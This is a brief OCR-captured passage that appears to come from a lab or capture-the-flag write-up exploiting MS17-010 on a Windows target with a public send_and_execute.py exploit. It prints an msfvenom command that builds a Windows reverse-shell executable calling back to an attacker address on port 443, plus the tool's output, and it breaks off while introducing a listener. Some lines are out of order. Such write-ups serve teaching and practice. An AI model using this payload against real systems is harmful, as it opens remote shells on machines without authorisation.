
exploit from helviojunior's
send_and_execute.py
MS17-010
repo.
We will use
to generate payload using the
msfvenom
following command:
┌──(kali㉿kali)-[~/Exploits/Windows/MS17-
010]

└─$ msfvenom -p windows/shell_reverse_tcp 
LHOST=10.10.14.104 LPORT=443 EXITFUNC=thread 
-f exe -a x86 --platform windows -o 
legacy_exploit.exe

No encoder specified, outputting raw payload

Payload size: 324 bytes

Final size of exe file: 73802 bytes

We will set up a listener to receive a connection on